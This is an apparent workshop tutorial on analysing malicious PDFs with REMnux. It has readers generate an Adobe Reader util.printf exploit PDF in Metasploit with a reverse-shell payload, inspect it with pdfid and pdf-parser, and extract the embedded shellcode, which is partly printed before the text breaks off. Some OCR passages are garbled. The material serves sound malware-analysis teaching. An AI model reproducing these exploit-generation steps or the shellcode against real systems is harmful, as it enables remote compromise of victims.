# HELLO PDF Analyzing malicious

PDF files with REMnux

# Contents



# List of figures



## <span id="page-2-0"></span>The workshop description

The goal of the workshop is the short introduction of malicious PDF analysis. During the exercise we will first create a malicious PDF with Metasploit, which we will analyze later. For that we will use the REMnux Linux distribution, which is optimized for malware examination, with lots of pre-loaded applications. We will cover the PDF's structure briefly, how can we export or check various objects.

After we extracted the malicious JavaScript code from the PDF, we will see how we can run it safely, and then we will extract the Metasploit generated shellcode from it, then converting it to an executable, what we can analyze in a debugger. Alternatively we will see how we can emulate the shellcode on Linux, without running it on Windows, still being able to extract the required information.

## <span id="page-2-1"></span>Requirements

- VMware Player / Workstation
- Kali Linux VMware virtual machine [http://www.offensive-security.com/kali-linux-vmware-arm](http://www.offensive-security.com/kali-linux-vmware-arm-image-download/)[image-download/](http://www.offensive-security.com/kali-linux-vmware-arm-image-download/)
- REMnux VMware virtual machine <http://zeltser.com/remnux/#download-remnux>
- SCP application (e.g.: WinSCP) for file transfer to REMnux

### <span id="page-3-0"></span>1. Generating the malicious PDF

We will use Metaploit to create the malicious PDF file.

Start Metasploit: **root@kali:~# msfconsole**

Select the PDF exploit to use: **msf> use exploit/windows/fileformat/adobe\_utilprintf**

This exploit is related to CVE-2008-2992:

*"Stack-based buffer overflow in Adobe Acrobat and Reader 8.1.2 and earlier allows remote attackers to execute arbitrary code via a PDF file that calls the util.printf JavaScript function with a crafted format string argument, a related issue to CVE-2008-1104."*

More details can be found at: <http://cvedetails.com/cve/2008-2992> [http://www.rapid7.com/db/modules/exploit/windows/browser/adobe\\_utilprintf](http://www.rapid7.com/db/modules/exploit/windows/browser/adobe_utilprintf)

It's always good idea to verify target possibilities in Metasploit: **msf exploit(adobe\_utilprintf) > show targets**

#### **Exploit targets:**

```
 Id Name
 -- ----
 0 Adobe Reader v8.1.2 (Windows XP SP3 English)
```
As well as general options: **msf exploit(adobe\_utilprintf) > show options**

**Module options (exploit/windows/fileformat/adobe\_utilprintf):**



**Exploit target:**



```
msf exploit(adobe utilprintf) > show targets
Exploit targets:
  Id Name
      \sim \sim \sim\overline{a}Adobe Reader v8.1.2 (Windows XP SP3 English)
  0
msf exploit(adobe utilprintf) > show options
Module options (exploit/windows/fileformat/adobe utilprintf):
            Current Setting Required Description
  Name
   - - -FILENAME msf.pdf
                                      The file name.
                            yes
Exploit target:
  Id
     Name
   \sim -Θ
      Adobe Reader v8.1.2 (Windows XP SP3 English)
-ILENAME => hello.pdf
<u>msf</u> exploit(adobe utilprintf) >
```

```
Figure 1: Generating PDF with Metasploit #1
```

```
Set the filename (it can be any):
msf exploit(adobe_utilprintf) > set FILENAME hello.pdf
FILENAME => hello.pdf
```
Set the payload (you can check available payloads with "show payloads", but we will use a standard reverse shell in this example):

```
msf exploit(adobe_utilprintf) > set payload windows/shell/reverse_tcp
payload => windows/shell/reverse_tcp
```

```
Check options again to see what should be set for the given payload:
msf exploit(adobe_utilprintf) > show options
```
**Module options (exploit/windows/fileformat/adobe\_utilprintf):**





```
msf exploit(adobe_utilprintf) >
```
**Payload options (windows/shell/reverse\_tcp):**

```
payload => windows/shell/reverse tcp
msf exploit(adobe_utilprintf) > show options
Module options (exploit/windows/fileformat/adobe utilprintf):
   Name
              Current Setting Required Description
    2 M M M
                                             <u> - - - - - - - - - - -</u>
                                    . . . . . . .
   FILENAME hello.pdf
                                            The file name.
                                 ves
Payload options (windows/shell/reverse tcp):
   Name
              Current Setting Required Description
   EXITFUNC
                                            Exit technique: seh, thread, process, none
              process
                                 yes
                                            The listen address
   LH0ST
                                 yes
   LPORT
              4444
                                 yes
                                            The listen port
Exploit target:
   Id Name
    - -
        \sim \sim \sim \sim0
        Adobe Reader v8.1.2 (Windows XP SP3 English)
msf exploit(adobe utilprintf) > set LHOST 192.168.198.144
LHOST => 192.168.198.144
msf exploit(adobe_utilprintf) > exploit
[*] Creating 'hello.pdf' file...<br>[+] hello.pdf stored at /root/.msf4/local/hello.pdf
msf exploit(adobe_utilprintf) >
```
<span id="page-6-0"></span>*Figure 2: Generating PDF with Metasploit #2*

## <span id="page-7-0"></span>2. Copy the PDF to REMnux

To copy the PDF from your Kali Linux VM first drag and drop it to your desktop. The file location is printed when generating the file (**/root/.msf4/local/hello.pdf**). To see hidden files in Kali's file browser press CTRL+H. Be sure to turn off your AV before copying.

Login to REMnux. The username / password for the VM is: remnux / malware. Start the SSH service with:

#### **sudo service ssh start**

Open an SCP connection to your REMnux VM – you can check its IP address either with the "myip" or "ifconfig" commands, and copy the file over.

<span id="page-7-1"></span>remnux@remnux:~\$ myip 192.168.24.129 remnux@remnux:~\$ ifconfig eth0 Link encap:Ethernet HWaddr 00:0c:29:e5:ac:2d inet addr: 192.168.24.129 Bcast: 192.168.24.255 Mask: 255.255.255.0 inet6 addr: fe80::20c:29ff:fee5:ac2d/64 Scope:Link UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:51707 errors:0 dropped:0 overruns:0 frame:0 TX packets:105 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes: 4449714 (4.4 MB) TX bytes: 7978 (7.9 KB) Interrupt:19 Base address:0x2000

*Figure 3: Checking IP address in REMnux*

## <span id="page-8-0"></span>3. PDF structure basics

Let's take the following example: [http://www.gnupdf.org/Introduction\\_to\\_PDF](http://www.gnupdf.org/Introduction_to_PDF)



The basic PDF structure is normal text, and can be viewed in any TXT editor, it might contain however various binary streams encoded in various format.

The basic structure looks like the following: 1. Header – this contains the PDF file format version, and specifies that this is a PDF file.

```
%PDF-1.7
```
2. Body – this is a series of various objects

The object is specified with two numbers, the first is the Object number, and the second is the object version

```
1 0 obj % entry point
<<
   /Type /Catalog
   /Pages 2 0 R
>>
endobj
2 0 obj
<<
   /Type /Pages
   /MediaBox [ 0 0 200 200 ]
   /Count 1
   /Kids [ 3 0 R ]
>>
endobj
3 0 obj
<<
   /Type /Page
   /Parent 2 0 R
   /Resources <<
     /Font <<
       /F1 4 0 R 
     >>
   >>
   /Contents 5 0 R
>>
endobj
4 0 obj
```

```
<<
   /Type /Font
  /Subtype /Type1
   /BaseFont /Times-Roman
>>
endobj
5 0 obj % page content
<<
   /Length 44
>>
stream
BT
70 50 TD
/F1 12 Tf
(Hello, world!) Tj
ET
endstream
endobj
```
3. The  $3<sup>rd</sup>$  part is the cross reference table, which marks every object's location in the PDF (byte offset) **xref**

```
0 6
0000000000 65535 f 
0000000010 00000 n 
0000000079 00000 n 
0000000173 00000 n 
0000000301 00000 n 
0000000380 00000 n
```
4. The last is the trailer, which specifies the root object, the number of objects, and the byte offset of the xref table, finaly it has and EOF marker.

```
trailer
<<
   /Size 6
   /Root 1 0 R
>>
startxref
492
%%EOF
```
The PDF has a hierarchical structure, the root is identified at the trailer, and the rest is identified by going to each object. The logical structure is completely independent from the actual physical structure, the objects can be placed in any order we want.

PDF can contain very rich amount of content including JavaScript, video, pictures, etc… and also offers many ways for obfuscation, for example you can specify any string with their ASCII code (e.g.:  $A = #41$ ), and you can mix that with normal characters (e.g.: J#61v#61Script). This makes it harder to find malicious content.

A couple of important Object types / keywords which can be in a PDF file:

- /AA or /OpenAction automatically executes an action when the document is opened or a page is displayed.
- /JS or /JavaScript can be used to embed JavaScript code, which will be run by Adobe
- /RichMedia allows embedding flash content
- /ObjStm object stream allows a given stream containing other objects, thus hiding content
- /Launch launch another program
- /Names, /AcroForm, /Action can execute scripts or other actions

Streams can be encoded with various filters to obfuscate content, and the various encodings can be chained together.

- /Fl or /FlateDecode
- /Ahx or /ASCIIHexDecode
- /LZW or /LZWDecode

## <span id="page-11-0"></span>4. Analyzing PDF

Here we will see various tools which can help us to parse PDFs, extract contents or just browse through the contents.

#### <span id="page-11-1"></span>4.1 pdfid

Can be downloaded from[: http://blog.didierstevens.com/programs/pdf-tools/](http://blog.didierstevens.com/programs/pdf-tools/) also preinstalled in both Kali Linux and REMnux. This tool can be used to parse PDF files, and to see how many and what kind of objects can be found inside.

We can simply run it with the filename as an option. If we take our malicious file:



We can see that it identifies various object types, we can actually list all names found with the "-a" option, but the default view is just fine to look for malicious contents. We can see that some of the findings has brackets, that means that the name was obfuscated in the document – this can indicate not friendly behavior already

We can see that our file has a JavaScript and an OpenAction element, which is typically used to launch the JS script inside (by default a script will not run, you need an element, which calls it, e.g.: OpenAction)

There is one more interesting option in pdfid: the disarm option (-d / --disarm), which can disable the auto launch of the embedded JS, thus allowing us open it safely.

#### <span id="page-11-2"></span>4.2 pdf-parser

This tool was also developed by Didier Stevens and can be downloaded from the same location as pdfid, it's also preinstalled on both Linux distribution we use during the workshop.

The tool can parse the given PDF file, apply filters to streams, so we can decode those, display statistics, as well as export objects we need. We can also search for various strings in an object (not the stream) and find cross references (by which object X is referenced object Y).

```
We can search which object mention JavaScript (the search is not case sensitive):
remnux@remnux:~$ pdf-parser.py -s javascript hello.pdf 
obj 5 0
 Type: /Action
 Referencing: 6 0 R
   <<
     /Type /Action
     /S /JavaScript
     /JS 6 0 R
   >>
           remnux@remnux:~$ pdf-parser.py -s javascript hello.pdf
           obj 50
            Type: /Action
            Referencing: 6 0 R
             <</Type /Action
               /S /JavaScript
               /JS 6 0 R
             >>
```
*Figure 4: pdf-parser*

<span id="page-12-0"></span>With this we can see that object 5 references object 6, which contains a JS.

```
Let's take a look at object 6 (option -\sigma to display the object):
remnux@remnux:~$ pdf-parser.py -o 6 hello.pdf
obj 6 0
 Type: 
 Referencing: 
 Contains stream
   <<
     /Length 6180
     /Filter [/#46#6cat#65D#65cod#65/A#53#43#49#49#48#65xDe#63ode]
   >>
```
We can see that object 6 has an encoded stream with FlateDecode filter, where the filter name is obfuscated. We can get pdf-parser to apply the filter (-f option), and show us the content: **remnux@remnux:~\$ pdf-parser.py -o 6 -f hello.pdf**

```
remnux@remnux:~$ pdf-parser.py -o 6 -f hello.pdf<br>obj 6 0<br>Type:<br>Referencing:
 contains stream
     /Length 6180<br>/Filter [/#46#6cat#65D#65cod#65/A#53#43#49#49#48#65xDe#63ode]
```
0242%u0de0%u2596%u9040%u993f%u9fb0%u4b76%u8c2f%u2ce3%u494a%ubb93%u8d43%u727a%u1879%ub8d4%u702d%u3c41%u1915%u74e2%u7c1c%ue320%ud00b%u67e2%ue185%u787a%ufc39%u0c7b%u89b4%u35e0 %u4e7c%u2170%u73f9%ub53d%u7db6%uba14%u79b9%u9747%ueb81%uf83a%u2a71%ua8f5%ua9b1%u377e%u0472%u277f%ub9b2%u0976%ud4f6%ubb1d%ube96%u999f%u3475%u8397%u43f9%ub5b6%u2277%ua9f8%ud5 asset Liberting Mathematic Continent in the PDF file of the PDF file of the PDF file and Apple in the PDF file<br>is advertised by the PDF file and the PDF file and the PDF file and SPF file and SPF file and Health PDF file 08%u1cb0%ub79b%ub104%u6691%u0c2c%u904a%u378d%u2442%u41b2%u403d%uba2d%u4b0d%ufc88%u2548%u67b8%u9398%u743f%u3c05%u4f35%ub314%u5549%u4e46%u9215%ud62f%ua8bf%ufdd2%u27b4%udb47%u

<span id="page-13-1"></span>We can also extract the script to a file with the tool (option -d):

```
remnux@remnux:~$ pdf-parser.py -o 6 -f -d hello.js hello.pdf 
obj 6 0
 Type: 
Referencing: 
Contains stream
   <<
     /Length 6180
     /Filter [/#46#6cat#65D#65cod#65/A#53#43#49#49#48#65xDe#63ode]
   >>
remnux@remnux:~$ ls
Desktop errors.txt hello.js hello.pdf jserror.log
```
#### <span id="page-13-0"></span>4.3 pdfextract

pdfextract is part of the Origami framework, which is designed to parse PDF files. Available from here: <http://esec-lab.sogeti.com/pages/Origami>

This toolset is preinstalled on REMnux. This particular app can extract various stuff from a PDF file: attachments, fonts, JS, metadata streams and images.

```
remnux@remnux:~$ pdfextract --help
Usage: /usr/local/bin/pdfextract <PDF-file> [-afjms] [-d <output-directory>]
Extracts various data out of a document (streams, scripts, images, fonts, metadata, attachments).
Bug reports or feature requests at: http://origami-pdf.googlecode.com/
Options:
    -s, --streams
                                     Extracts all decoded streams
                                    Extracts file attachments
    -a, --attachments
    -f, --fonts
                                    Extracts embedded font files
    -1, -1s
                                   Extracts JavaScript scripts
                                Extracts barassippe sortp<br>Extracts metadata streams<br>Extracts embedded images
    -m, --metadata
    -i, --images<br>-h, --help
                                     Show this message
                                       Figure 6: pdfextract's help
```
In this particular case we will extract the JavaScript:

```
remnux@remnux:~$ pdfextract hello.pdf -j
Extracted 1 scripts to 'hello.dump/scripts'.
remnux@remnux:~$ ls -l hello.dump/scripts/
total 8
-rw-rw-r-- 1 remnux remnux 5705 2014-06-07 00:13 script_-610731728.js
remnux@remnux:~$
```
#### <span id="page-14-0"></span>4.4 pdfwalker

This tool is also part of the same Origami framework, and it has a graphical interface for walking through a PDF. Running it is quite simple, we simple add the filename as an argument:

```
remnux@remnux:~$ pdfwalker hello.pdf 
[info ] ...Reading header...
[info ] ...Parsing revision 1...
[trace] Read Catalog object (Dictionary), 1 0 R
[trace] Read Outline object (Dictionary), 2 0 R
[trace] Read PageTreeNode object (Dictionary), 3 0 R
[trace] Read Page object (Dictionary), 4 0 R
[trace] Read Action object (Dictionary), 5 0 R
[trace] Read Stream object (Stream), 6 0 R
[info ] ...Parsing xref table...
[info ] ...Parsing trailer...
```


<span id="page-14-1"></span>*Figure 7: View of hello.pdf in pdfwalker*

Exporting a decoded stream is also very easy. We simply right click on the stream, and select "Dump decoded stream" and give it a name.

| <b>Stream</b>           |                                  |
|-------------------------|----------------------------------|
| <b>XRef sect</b>        | Object : Stream                  |
| 07                      | Number: 6; Generation: 0         |
|                         | File offset: 431                 |
| Trailer                 | Search references to this object |
| $\triangledown$ Diction |                                  |
| Root                    | Dump encoded stream              |
| Size                    | Dump decoded stream              |

*Figure 8: Dump stream with pdfwalker*

#### <span id="page-15-3"></span><span id="page-15-0"></span>4.5 pdfobjflow

With pdfobjflow we can generate an image of the logical structure of the PDF file: **remnux@remnux:~\$ pdf-parser.py hello.pdf | pdfobjflow.py remnux@remnux:~\$ feh pdfobjflow.png**



*Figure 9: PDF object tree*

## <span id="page-15-4"></span><span id="page-15-1"></span>5. Analyzing the JavaScript / ShellCode

Now that we found and could extract the JavaScript, we can analyze it.

#### <span id="page-15-2"></span>5.1 Running JS on REMnux

In this particular example we don't need to run it, because the shellcode is quite trivial to see, but in some cases it might be obfuscated. One way to run it, is to simple call the "js" or "js-didier" tools (SpiderMonkey), which will parse and run the script. The script might generate a new script after deobfuscation, which is typically called by the eval() function. We can find the value of these values by running the script, so it can deobfuscate itself. The Didier version of the script will log the contents of the eval function to a file. If the new script is also obfuscated, we can do the same again, thus resolving multiple layers of obfuscation. More information can be found here:

#### <http://blog.didierstevens.com/programs/spidermonkey/>

Here in the workshop we will not try this however.

#### <span id="page-16-0"></span>5.2 Generating PE file from the shellcode

We can find the shellcode in the JS here (the variable name is random, you might have different ones):

#### **var**

**wJEEYquQxsusKOLPavfUdpzHlwWliIZJtgImwTDNvtcyWYEYCsgJxGVvpsqJFuVHSbTFOn OOevWmSGeylsLOU = unescape("%u9047%u667a%u154e%u0278%ub6d4%u0434%u24b1%uf987%u7b4b%u2f35 %u0cb8%ufd30%u72b4%u257e%ubbb7%ud310%u7deb%u6975%u37f5%u1879%u46e0%u7f bf%u4276%u0893%ub3d6%u999b%u4f8d%u144a%u703f%u4348%ufc03%u913d%u86b5%u 92f8%u41ba%uff2a%ue1c1%u972c%u7274%u497d%u83b6%u1de1%u90b4%u7b7c%uf609 %u7ed4%u8548%u70d6%u3804%u9bf5%u73a9%ub815%u679f%u4279%u988d%u1c41%u39 bf%u27e0%u3571%u0576%ubb46%ub94f%uf823%ufc1a%u19b2%ud1d0%u1be2%u78fd%u 4e47%ub543%u97ba%u2440%ue311%u142d%ub734%u3725%u4a91%ub393%u2f96%u7fb0 %u3f3d%u920c%ueb3b%uf932%u7aa8%ud53a%u75be%u4b2c%u3c99%u66b1%u770d%u7b 14%u047c%u1d75%u8dbe%u737a%u7672%ub446%ue031%u9249%ue189%u292c%u4eeb%u d520%ub543%uf822%u79b1%u7740%u2d7d%u7ebf%uf928%u3f74%u3d1c%u4f42%ud413 %u4871%u0c7f%ud681%uf512%u27b3%u9105%ufd88%u37bb%ubaa8%ub766%u7067%u98 3c%u3478%u9b4b%ua92f%u2bb6%ue2d2%ub224%ufc6b%u35b9%u254a%u0d96%ub890%u 979f%ub047%ue30a%u9915%u9341%u7a78%u1c72%uf784%u33eb%ub4f8%ua8b0%u7448 %ufe01%ufdc0%u0d9b%ub791%u212c%u79e0%u802d%u93d4%ud387%u27e2%u474e%ua9 66%u3d7f%u75b5%u1d41%u4b25%u4f4a%u6799%ufc0b%uf569%u49b1%u7d05%uf92b%u bf90%ubebb%u437e%u4298%uba92%u1573%ub32f%u7735%ud601%u4076%u0346%u71d5 %u1070%u24e1%u9734%ub2b8%u9fb6%u7b96%u3f04%u8d14%u3cb9%u7c37%u1a0c%ue3 d1%ue238%u7679%ub23d%u8d14%u7c71%u402d%ub434%u9949%u969b%u9f1d%u7f7b%u 2f4b%ud533%u1c78%u4824%u4a46%u914e%u7247%ue030%u282c%u7de3%ueb31%u0570 %u35be%u2704%u3f3c%u0a0c%uc1c7%ufdc0%ub1a8%ub9b7%u2537%u41b6%ufc12%u92 b3%u7a98%ud41b%u7593%u970d%u6774%u66bb%u864f%ue1f7%u2377%ub0f5%u327e%u 